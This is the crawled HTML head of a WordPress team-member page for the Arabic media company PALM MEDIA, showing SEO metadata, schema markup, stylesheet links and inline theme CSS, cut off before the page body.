

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palmmedia.tv/team/%D8%A3%D8%AD%D9%85%D8%AF-%D9%82%D9%81%D8%A9/
body_size: 31962
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#"  class="no-js scheme_default">

<head>
	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>أحمد قفة - PALM MEDIA</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://palmmedia.tv/team/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="PALM MEDIA -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="أحمد قفة - PALM MEDIA" />
		<meta property="og:url" content="https://palmmedia.tv/team/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9/" />
		<meta property="article:published_time" content="2023-09-12T20:07:21+00:00" />
		<meta property="article:modified_time" content="2023-09-12T20:09:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="أحمد قفة - PALM MEDIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/palmmedia.tv\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u0644\u0623\u0646\u0646\u0627 \u0646\u0624\u0645\u0646 \u0628\u0642\u0648\u0629 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0648\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u0631\u0642\u0645\u064a \u0641\u064a \u0639\u0635\u0631\u0646\u0627 \u0627\u0644\u062d\u0627\u0644\u064a \u0628\u064a\u0626\u0629 \u0625\u0646\u062a\u0627\u062c \u0631\u0642\u0645\u064a \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0646\u0642\u062f\u0645 \u0644\u0643\u0645 \u0628\u064a\u0626\u0629 \u0625\u0646\u062a\u0627\u062c \u0631\u0642\u0645\u064a \u0645\u062a\u0643\u0627\u0645\u0644\u0629\u060c \u062a\u0628\u062f\u0623 \u0645\u0646 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0641\u0643\u0631\u0629\u060c \u062b\u0645 \u0625\u0639\u062f\u0627\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649\u060c \u0645\u0631\u0648\u0631\u064b\u0627 \u0628\u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0641\u0648\u062a\u0648\u063a\u0631\u0627\u0641\u064a \u0648\u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0648\u0648\u0635\u0648\u0644\u0627\u064b \u0625\u0644\u0649 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0643\u0627\u0645\u0644. \u0644\u0644\u0645\u0632\u064a\u062f \u0646\u0648\u0641\u0651\u0631 \u0644\u0643\u0645 \u062e\u062f\u0645\u0627\u062a \u0646\u0648\u0639\u064a\u0651\u0629 \u0646\u0648\u0641\u0651\u0631 \u0644\u0643\u0645 \u062e\u062f\u0645\u0627\u062a \u0646\u0648\u0639\u064a\u0651\u0629: \u0643\u0627\u0644\u0628\u062b \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u060c \u0648\u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629\u060c \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062d\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629\u060c \u0628\u0627\u0644\u0627\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a","url":"https:\/\/palmmedia.tv\/"},"nextItem":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#listItem"},{"@type":"ListItem","@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/","name":"\u0623\u062d\u0645\u062f \u0642\u0641\u0629","url":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/"},"previousItem":"https:\/\/palmmedia.tv\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/palmmedia.tv\/#organization","name":"PALM MEDIA","url":"https:\/\/palmmedia.tv\/","logo":{"@type":"ImageObject","url":"18590","@id":"https:\/\/palmmedia.tv\/#organizationLogo"},"image":{"@id":"https:\/\/palmmedia.tv\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/palmmedia.tv\/author\/admin\/#author","url":"https:\/\/palmmedia.tv\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1eee7c318a2a07fe2ec741531903c27400eec209ade755e5732c82ca7020834b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#webpage","url":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/","name":"\u0623\u062d\u0645\u062f \u0642\u0641\u0629 - PALM MEDIA","inLanguage":"ar","isPartOf":{"@id":"https:\/\/palmmedia.tv\/#website"},"breadcrumb":{"@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#breadcrumblist"},"author":{"@id":"https:\/\/palmmedia.tv\/author\/admin\/#author"},"creator":{"@id":"https:\/\/palmmedia.tv\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/palmmedia.tv\/wp-content\/uploads\/2023\/09\/2eacce03-4223-4e38-a471-c3f570bbb3bb.jpeg","@id":"https:\/\/palmmedia.tv\/#mainImage","width":900,"height":1600},"primaryImageOfPage":{"@id":"https:\/\/palmmedia.tv\/team\/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9\/#mainImage"},"datePublished":"2023-09-12T20:07:21+00:00","dateModified":"2023-09-12T20:09:25+00:00"},{"@type":"WebSite","@id":"https:\/\/palmmedia.tv\/#website","url":"https:\/\/palmmedia.tv\/","name":"PALM MEDIA","inLanguage":"ar","publisher":{"@id":"https:\/\/palmmedia.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PALM MEDIA &laquo; الخلاصة" href="https://palmmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="PALM MEDIA &laquo; خلاصة التعليقات" href="https://palmmedia.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PALM MEDIA &laquo; أحمد قفة خلاصة التعليقات" href="https://palmmedia.tv/team/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palmmedia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalmmedia.tv%2Fteam%2F%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d9%2582%25d9%2581%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palmmedia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalmmedia.tv%2Fteam%2F%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d9%2582%25d9%2581%25d8%25a9%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://palmmedia.tv/team/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d9%81%d8%a9/" />
			<meta property="og:title" content="أحمد قفة" />
			<meta property="og:description" content="" />  
							<meta property="og:image" content="https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb.jpeg"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-font-europa-css' href='https://use.typekit.net/qmj1tmx.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-fontello-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-rtl-css' href='https://palmmedia.tv/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F6F6F6;--wp--preset--color--bd-color: #E2E2E2;--wp--preset--color--text-dark: #222733;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #FF5B4A;--wp--preset--color--text-hover: #FD4431;--wp--preset--color--text-link-2: #2F39D3;--wp--preset--color--text-hover-2: #222BB7;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-rtl-css' href='https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='uaf_client_css-css' href='https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wppa_style-css' href='https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=250930-175305' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=3.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video-js-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/video-js/v7/video-js.min.css?ver=7.21.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video-js-kg-skin-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/video-js/v7/kg-video-js-skin.css?ver=4.8.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kgvid_video_styles-css' href='https://palmmedia.tv/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles-v7.css?ver=4.8.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-style-css' href='https://palmmedia.tv/wp-content/themes/qwery/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://palmmedia.tv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://palmmedia.tv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-skin-default-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-plugins-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-custom-css' href='https://palmmedia.tv/wp-content/themes/qwery/css/__custom-inline.css' type='text/css' media='all' />
<style id='qwery-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984}:root{--theme-font-p_font-family:europa,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.62em;--theme-font-p_font-weight:300;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:sofia-pro,sans-serif;--theme-font-h1_font-size:3.167em;--theme-font-h1_line-height:1em;--theme-font-h1_font-weight:500;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.8px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:sofia-pro,sans-serif;--theme-font-h2_font-size:2.611em;--theme-font-h2_line-height:1.021em;--theme-font-h2_font-weight:500;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.67em;--theme-font-h2_margin-bottom:0.56em;--theme-font-h3_font-family:sofia-pro,sans-serif;--theme-font-h3_font-size:1.944em;--theme-font-h3_line-height:1.086em;--theme-font-h3_font-weight:500;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:0.94em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:sofia-pro,sans-serif;--theme-font-h4_font-size:1.556em;--theme-font-h4_line-height:1.214em;--theme-font-h4_font-weight:500;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.15em;--theme-font-h4_margin-bottom:0.83em;--theme-font-h5_font-family:sofia-pro,sans-serif;--theme-font-h5_font-size:1.333em;--theme-font-h5_line-height:1.417em;--theme-font-h5_font-weight:500;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.3em;--theme-